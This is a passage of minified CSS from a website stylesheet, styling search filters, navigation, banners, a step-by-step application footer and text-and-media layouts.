.ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;display:flex;justify-content:center;padding:0 0 0 24px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .fc___external_resource_link .ais-Hits-list.grid-reverse{flex-direction:row-reverse}.algolia-filter .fc___external_resource_link .ais-Hits-list.grid-center{justify-content:center}}@media(min-width: 1024px)and (min-width: 768px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 16px)}}@media(min-width: 1024px)and (min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 24px)}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 32px)}}@media(min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px;margin-bottom:24px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .fc___external_resource_link .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list .c-tagged-tile{height:100%;margin-bottom:0}}.algolia-dropdown-filter .ais-Menu-list{padding:0;margin:0}.algolia-dropdown-filter .select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .algolia-dropdown-filter .select{color:#fff}.algolia-dropdown-filter .select{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .algolia-dropdown-filter .select{color:#222}.algolia-dropdown-filter .select:focus{outline:none;border-color:#009bd8}.algolia-dropdown-filter .select{padding-right:48px;overflow:hidden}.algolia-dropdown-filter .select p{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .algolia-dropdown-filter .select p{color:#fff}.algolia-dropdown-filter .select p{height:100%;line-height:31px;margin:0;overflow:hidden;color:#9b9b9b;text-transform:capitalize;white-space:nowrap}.algolia-dropdown-filter .is-open p{color:#000}.algolia-dropdown-filter li.ais-Menu-item,.algolia-dropdown-filter .ais-ClearRefinements{border-bottom:1px solid #009bd8}.algolia-dropdown-filter li.ais-Menu-item a,.algolia-dropdown-filter li.ais-Menu-item button,.algolia-dropdown-filter .ais-ClearRefinements a,.algolia-dropdown-filter .ais-ClearRefinements button{display:flex;align-items:center;padding:16px;min-height:24px;cursor:pointer;position:relative;line-height:normal;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .algolia-dropdown-filter li.ais-Menu-item a,.dark-bg .algolia-dropdown-filter li.ais-Menu-item button,.dark-bg .algolia-dropdown-filter .ais-ClearRefinements a,.dark-bg .algolia-dropdown-filter .ais-ClearRefinements button{color:#fff}.algolia-dropdown-filter li.ais-Menu-item a,.algolia-dropdown-filter li.ais-Menu-item button,.algolia-dropdown-filter .ais-ClearRefinements a,.algolia-dropdown-filter .ais-ClearRefinements button{color:#009bd8;z-index:1}.algolia-dropdown-filter li.ais-Menu-item:hover,.algolia-dropdown-filter li.ais-Menu-item.ais-Menu-item--selected,.algolia-dropdown-filter .ais-ClearRefinements:hover,.algolia-dropdown-filter .ais-ClearRefinements.ais-Menu-item--selected{background-color:#eff5fc}.algolia-dropdown-filter .ais-ClearRefinements-button--disabled{pointer-events:none}.algolia-dropdown-filter li.ais-Menu-item:last-child{border-bottom:none}.algolia-dropdown-filter .ais-Menu-label{margin-right:8px}.algolia-dropdown-filter .ais-Menu-count::before{content:"("}.algolia-dropdown-filter .ais-Menu-count::after{content:")"}.s-sticky-nav,.s-sticky-nav .fixed-container{height:48px}.s-sticky-nav.fixed .fixed-container{position:fixed}.s-sticky-nav.placed .fixed-container{position:absolute}.s-sticky-nav .fixed-container{filter:drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1));background:#fff;display:flex;align-items:center;width:100%;top:0;z-index:998}.ios .s-sticky-nav .fixed-container{position:fixed !important;top:94px !important;bottom:auto !important}.s-sticky-nav .c-slider{margin:0;width:100%}.s-sticky-nav .c-slider .slider-container{padding:0}.s-sticky-nav .c-slider .slick-slide>div{display:inline-block}.s-sticky-nav .slide-item{color:#313c44;font-size:12px;line-height:16px;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;padding:4px 0;margin-right:48px;display:inline-block}.s-sticky-nav .slide-item:hover,.s-sticky-nav .slide-item:focus{text-decoration:none}.s-sticky-nav .slide-item.show-as-active{color:#009bd8}@media(min-width: 1024px){.s-sticky-nav,.s-sticky-nav .fixed-container{height:80px}.s-sticky-nav .slide-item{border-top:solid 2px rgba(0,0,0,0);border-bottom:solid 2px rgba(0,0,0,0);width:-moz-max-content !important;width:max-content !important}.s-sticky-nav .slide-item:hover{color:#009bd8;border-bottom-color:#009bd8}.s-sticky-nav .slide-item.show-as-active{border-bottom-color:#009bd8}}.s-homepage-header{position:relative;height:616px}.s-homepage-header.large{height:810px}.s-homepage-header .video-wrapper{position:absolute;top:0;bottom:0;width:100%;height:100%;overflow:hidden}.s-homepage-header .video-wrapper video{min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.s-homepage-header .bg-img-mobile,.s-homepage-header .bg-img-desktop{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-homepage-header .bg-img-desktop{display:none}.s-homepage-header .cover{background-image:url("/assets/images/blue-fishtail.svg");background-repeat:no-repeat;background-size:cover;position:absolute;top:0;bottom:0;right:0;left:0;background-position:center}.s-homepage-header .container{position:relative;height:100%}.s-homepage-header .container .header-content-wrapper{position:relative;height:100%}.s-homepage-header .container .header-content{position:absolute;top:50%;transform:translateY(-50%)}.s-homepage-header .container .header-content *{color:#fff}.s-homepage-header .container .header-content p{margin-top:24px}.s-homepage-header .container .header-content .header-video-link{margin-bottom:40px;margin-top:24px;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif}.s-homepage-header .container .header-content .header-video-link a{display:flex;align-items:center}.s-homepage-header .container .header-content .header-video-link a svg{margin-left:16px}.s-homepage-header .container .header-content .related-heading{margin-top:32px}.s-homepage-header .container .header-content .related-text{margin-top:8px;margin-bottom:0}.s-homepage-header .container .header-content h1+.header-cta{margin-top:40px}.s-homepage-header .container .header-content .header-cta{color:inherit}.s-homepage-header .container .header-content .header-cta:hover,.s-homepage-header .container .header-content .header-cta:focus{color:#009bd8;border-color:#009bd8}@media(min-width: 768px){.s-homepage-header .bg-img-desktop{display:block}.s-homepage-header .bg-img-mobile{display:none}}@media(min-width: 1024px){.s-homepage-header .header-content{max-width:50%}}.s-cta-banner{position:relative;padding-bottom:48px;background-color:#e5f5fb}.s-cta-banner .cta-banner-layout-wrapper{display:flex;flex-direction:column;align-items:center}.s-cta-banner .cta-banner-img{width:100%;height:100%;aspect-ratio:1/1}.s-cta-banner .cta-banner-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.s-cta-banner .cta-banner-content-wrapper{height:auto;padding:0 24px;margin-top:32px;max-width:688px;display:flex;flex:1 0;flex-direction:column;align-items:flex-start;justify-content:center}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text{margin-bottom:32px}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{color:#fff}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{color:#222;margin:0}@media(min-width: 1024px){.s-cta-banner{padding-bottom:0}.s-cta-banner .cta-banner-layout-wrapper{flex-direction:row}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-content-wrapper{padding-left:80px;margin-top:0}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-content-wrapper .cta-banner-content-text{max-width:416px;margin-bottom:64px}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-img{width:50%;max-height:634px}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-img img{position:absolute;top:0;left:0;width:50%;height:100%}}.s-recognition-banner{padding:64px 0;background-color:#f2f5f7}.s-recognition-banner .recognition-banner-title{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-recognition-banner .recognition-banner-title{color:#fff}.s-recognition-banner .recognition-banner-title{margin-bottom:24px}.s-recognition-banner .recognition-banner-content-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-recognition-banner .recognition-banner-content-wrapper.grid-reverse{flex-direction:row-reverse}.s-recognition-banner .recognition-banner-content-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 32px)}}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description .c-text-block>*{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;text-align:center;margin-top:24px}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images img{width:142px;height:142px;display:inline-block}@media(min-width: 768px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.s-recognition-banner .recognition-banner-content-wrapper .s-recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images img{width:162px;height:162px;display:inline-block}}@media(min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/12*7 - 24px);max-width:calc(100%/12*7 - 24px);margin-right:23.99px;margin-top:0}}@media(min-width: 1440px)and (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/12*7 - 32px);max-width:calc(100%/12*7 - 32px);margin-right:31.99px}}.s-team-banner{position:relative;height:469px}.s-team-banner.blend-fix .mask-screen{opacity:.6}.s-team-banner .mask-bg-mobile,.s-team-banner .mask-bg-desktop{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-team-banner .mask-bg-desktop{display:none}.s-team-banner .mask-screen{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:.6;background-color:#000}.s-team-banner>.container{position:relative;z-index:3;height:100%}.s-team-banner .banner-wrapper{position:relative;width:100%;height:100%}.s-team-banner .banner-content{max-width:343px;position:absolute;top:50%;transform:translateY(-50%)}.s-team-banner .banner-content-title{font-size:2.25rem;line-height:1.2222222222;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#ddd;overflow-wrap:break-word}.s-team-banner .banner-cta{min-width:initial;padding:16px 24px;border-radius:6px;margin-top:32px}@media(min-width: 768px){.s-team-banner .mask-bg-mobile{display:block}.s-team-banner .mask-bg-desktop{display:block}.s-team-banner h3{overflow-wrap:normal}}.s-text-banner{padding:24px;background-color:#e5f5fb}.s-text-banner .text-banner-title{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#222;margin-bottom:24px;padding:0 32px}.s-text-banner .text-banner-content-wrapper{display:flex;flex-direction:column;gap:16px}.s-text-banner .text-banner-content-wrapper>.c-tile.c-simple-blurb-tile{flex:1}@media(min-width: 1024px){.s-text-banner .text-banner-content-wrapper{flex-direction:row;flex-wrap:wrap}.s-text-banner .text-banner-content-wrapper>.c-tile.c-simple-blurb-tile{flex:1 1 calc(33.333% - 16px)}}.s-case-study .case-study-heading{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-case-study .case-study-heading{color:#fff}.s-case-study .case-study-heading{font-weight:600;margin-bottom:24px}.s-case-study .case-study-item-wrapper{display:flex;flex-direction:column;gap:12px}.s-case-study .case-study-item-wrapper>.c-tile{display:none}.s-case-study .case-study-item-wrapper>.c-tile.visible{display:block}.s-case-study .load-more-button-wrapper{display:flex;justify-content:center;align-items:center;margin-top:12px}.s-case-study .load-more-button-wrapper .btn{padding:12px 16px;min-width:160px;text-align:start}.s-case-study .load-more-button-wrapper .btn svg{width:16px}.s-expertise-area .expertise-area-title{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.s-expertise-area .expertise-area-title{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-expertise-area .expertise-area-title{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-expertise-area .expertise-area-title{padding:0 0;max-width:1170px}}.s-expertise-area .expertise-area-title{margin-bottom:40px}.s-profile-block .profile-block-title{margin-bottom:56px}.s-profile-block .profile-block-content-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-profile-block .profile-block-content-wrapper.grid-reverse{flex-direction:row-reverse}.s-profile-block .profile-block-content-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-profile-block .profile-block-content-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-profile-block .profile-block-content-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-profile-block .profile-block-content-wrapper{width:calc(100% + 32px)}}.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:40px}@media(min-width: 768px){.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px;margin-bottom:16px}}@media(min-width: 1024px){.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;margin-bottom:24px}}@media(min-width: 1024px)and (min-width: 1440px){.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}.js-animate-appear-up>*{opacity:0;position:relative;top:50px}.s-footer-nav{opacity:0}.s-page-header-video,.how-to-apply,.s-step-content{position:fixed;top:0;z-index:1;width:100%;margin-bottom:0}.how-to-apply,.s-step-content{height:100vh;overflow:scroll}.how-to-apply.reset-scroll,.s-step-content.reset-scroll{height:auto !important}.s-page-header-video{background:#fff;z-index:2;overflow:hidden}.how-to-apply{padding-top:152px}.text-icon-navigation{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .text-icon-navigation{color:#fff}.text-icon-navigation{color:#2f3a41;display:flex;align-items:flex-start;justify-content:center;flex-direction:column;min-height:40px;padding-right:48px;position:relative}.text-icon-navigation:hover,.text-icon-navigation:focus{text-decoration:none}.text-icon-navigation>a{color:#2f3a41}.text-icon-navigation>a:hover,.text-icon-navigation>a:focus{text-decoration:none}.text-icon-navigation .step-item-nav{display:flex;flex-direction:column}.text-icon-navigation .description{font-weight:400;font-family:"Merriweather Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.text-icon-navigation .svg-icon{width:40px;height:40px;position:absolute;top:50%;right:0;transform:translateY(-50%);background:#313c44;border-radius:100%}.text-icon-navigation .pen-circle-icon{color:#313c44;width:40px;height:40px;position:absolute;top:50%;right:0;transform:translateY(-50%);background:#fff;border-radius:100%;display:flex;justify-content:center;align-items:center}.text-icon-navigation .pen-circle-icon .svg-icon{width:16px;height:16px;position:relative;transform:unset;border-radius:unset;background:unset}.s-footer-nav{position:fixed;bottom:0;z-index:1000;width:100%;margin-bottom:0 !important}.s-footer-nav.keep-on-top{z-index:2000}.mobile-menu-is-active .s-footer-nav{z-index:998}.s-footer-nav .mobile-wrapper{display:flex;z-index:2;position:relative}.s-footer-nav>.container{max-width:none;z-index:1;padding-top:24px;padding-bottom:24px}.s-footer-nav>.container .row{position:relative;z-index:2}.s-footer-nav>.container::before{content:"";display:block;position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background:#f7981c;opacity:.9}.s-footer-nav .mobile-steps{display:flex;flex-shrink:0}.s-footer-nav .mobile-steps .text-icon-navigation{padding-right:8px;padding-top:0}.s-footer-nav .mobile-steps .text-icon-navigation.step-up{margin-right:8px}.s-footer-nav .mobile-steps .text-icon-navigation .svg-icon{position:relative;top:auto;right:auto;transform:none}.s-footer-nav .align-items-end .text-icon-navigation{padding-right:0}.s-footer-nav .text-icon-navigation.no-min-height{min-height:0}.s-footer-nav .text-icon-navigation.step-down.reverse-icon .svg-icon,.s-footer-nav .text-icon-navigation.step-up .svg-icon{transform:rotate(180deg)}.s-footer-nav .custom-class-1{font-size:14px}.s-footer-nav .custom-class-2{font-size:16px}.s-footer-nav .header{display:none;position:fixed;z-index:1000;top:0;width:100%;background:#f7981c}.s-footer-nav .header .wrapper{display:flex;justify-content:space-between;align-items:center;height:72px}.s-footer-nav .header p{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-footer-nav .header p{color:#fff}.s-footer-nav .header p{color:#fff;margin:0}.s-footer-nav .header .header-button-group{display:flex;align-items:center;justify-content:space-between}.s-footer-nav .header a.btn-register{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;background-color:#fff;color:#455560;border:none;min-width:0;padding:6px 16px;margin:0 16px}.s-footer-nav .header a.close{background:rgba(0,0,0,0);color:#313c44;display:flex;width:32px;height:32px;align-items:center;justify-content:center;border:2px solid #313c44;border-radius:100%}.s-footer-nav .header a.close:hover,.s-footer-nav .header a.close:focus{text-decoration:none}@media(min-width: 768px){.s-footer-nav .custom-class-1{font-size:16px}.s-footer-nav .custom-class-2{line-height:32px}}@media(min-width: 1024px){.s-footer-nav{bottom:64px}.s-footer-nav>.container::before{opacity:0}.jsfn-active-step .s-footer-nav{bottom:0}.jsfn-active-step .s-footer-nav>.container::before{opacity:1}.s-footer-nav .text-icon-navigation{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;border-bottom:solid 1px #b56c0d;padding-bottom:16px;font-size:20px;line-height:24px}}@media(min-width: 1024px)and (min-width: 1440px){.s-footer-nav .text-icon-navigation{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-footer-nav .text-icon-navigation:hover{border-bottom-color:#313c44}.s-footer-nav .text-icon-navigation .heading{margin-bottom:8px}.s-footer-nav .text-icon-navigation .description{font-size:13px;line-height:16px}.s-footer-nav .text-icon-navigation .pen-circle-icon,.s-footer-nav .text-icon-navigation .svg-icon{top:calc(50% - 8px)}.s-footer-nav .text-icon-navigation .step-down.reverse-icon .svg-icon{transform:rotate(180deg);top:calc(50% - 28px)}.s-footer-nav .text-icon-navigation .step-up .svg-icon{transform:rotate(180deg);right:48px;top:calc(50% - 28px)}.s-footer-nav .text-icon-navigation .pen-circle-icon .svg-icon{top:unset}.s-footer-nav .header .wrapper{height:88px}.s-footer-nav .header p{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-footer-nav .header p{color:#fff}.s-footer-nav .header p{color:#fff}.s-footer-nav .header a.btn-register{padding:10px 32px;margin-right:32px}.s-footer-nav .header a.close{width:40px;height:40px}}@media(min-width: 1440px){.s-footer-nav>.container{max-width:1170px}}section[class*=bg-theme-]{padding:16px 0}@media(min-width: 768px){section[class*=bg-theme-]{padding:24px 0}}.half-content{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.half-content.grid-reverse{flex-direction:row-reverse}.half-content.grid-center{justify-content:center}@media(min-width: 768px){.half-content{width:calc(100% + 16px)}}@media(min-width: 1024px){.half-content{width:calc(100% + 24px)}}@media(min-width: 1440px){.half-content{width:calc(100% + 32px)}}@media(min-width: 1024px){.half-content>*{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.half-content>*{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.cw-text-media .row{align-items:center}.cw-text-media .media-wrapper,.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.cw-text-media .c-text-block{max-width:100%}.cw-text-media.tall-image .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:133.3333333333%}.cw-text-media.wide-image .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:66.6666666667%}.cw-text-media.custom-image .media-wrapper .ratio-wrapper{padding:0;height:auto}.cw-text-media.custom-image .media-wrapper .ratio-wrapper img{display:block;position:relative;top:auto;left:auto;transform:none;height:auto}.cw-text-media.reverse-device .media-wrapper{order:2;margin-bottom:0}.cw-text-media.reverse-device .text-wrapper{margin-bottom:48px}.cw-text-media .media-wrapper{margin-bottom:48px}.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:100%}.cw-text-media .media-wrapper .ratio-wrapper img{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%)}.cw-text-media .text-wrapper h4{margin-bottom:16px}@media(min-width: 768px){.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:66.6666666667%}}@media(min-width: 1024px){.cw-text-media.reverse-device .media-wrapper{order:inherit}.cw-text-media.reverse-device .text-wrapper{margin-bottom:0}.cw-text-media .media-wrapper{margin-bottom:0;flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:100%}.cw-text-media .media-wrapper .ratio-wrapper img{width:auto;height:100%}.cw-text-media .row.grid-reverse .media-wrapper .ratio-wrapper img{left:auto;right:0;top:0;transform:none;margin-left:auto}.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-text-media.wide-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;padding-right:64px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-text-media.wide-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-text-media.wide-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-text-media.wide-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-text-media .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*2)}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*2)}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*2 + 24px) !important}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*2 + 32px) !important}}@media(min-width: 1440px){.cw-text-media.custom-image .media-wrapper,.cw-text-media.large-image .media-wrapper,.cw-text-media.tall-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .media-wrapper,.cw-text-media.large-image .media-wrapper,.cw-text-media.tall-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-text-media.custom-image .text-wrapper,.cw-text-media.large-image .text-wrapper,.cw-text-media.tall-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .text-wrapper,.cw-text-media.large-image .text-wrapper,.cw-text-media.tall-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media.custom-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.large-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.tall-image .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.large-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.tall-image .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media.custom-image .row.grid-reverse 